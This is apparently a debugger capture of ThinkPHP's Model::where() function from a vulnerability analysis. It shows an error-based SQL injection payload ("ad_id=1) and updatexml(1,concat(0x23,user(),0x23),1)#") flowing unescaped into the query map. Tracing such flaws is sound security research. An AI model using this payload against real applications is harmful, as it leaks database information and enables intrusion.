 1797 public function where($where,$parse=null){ $where: "ad_id=1) and updatexml(1,concat(0x23,user(),0x2
1798 if(!is_null($parse) && is_string($where)) {
1799 if(!is_array($parse)) {
1800 $parse = func_get_args();
1801 array_shift( &array: $parse);
1802 }
1803 $parse = array_map(array($this->db,'escapeString'),$parse); db: Think\Db\Driver\Mysql
1804 $where = vsprintf($where,$parse); $parse: null
1805 }elseif(is_object($where)){
1806 $where = get_object_vars($where);
1807 }
1808 if(is_string($where) && '' != $where){
1809 $map = array(); $map: {_string => "ad_id=1) and updatexml(1,concat(0x23,user(),0x23),1
1810 $map['_string'] = $where;
1811 $where = $map; $map: {_string => "ad_id=1) and updatexml(1,concat(0x23,user(),0x23),1)#
1812 }
1813 if(isset($this->options['where'])){
1814 $this->options['where'] = array_merge($this->options['where'],$where);
\Think › Model › where()
index.php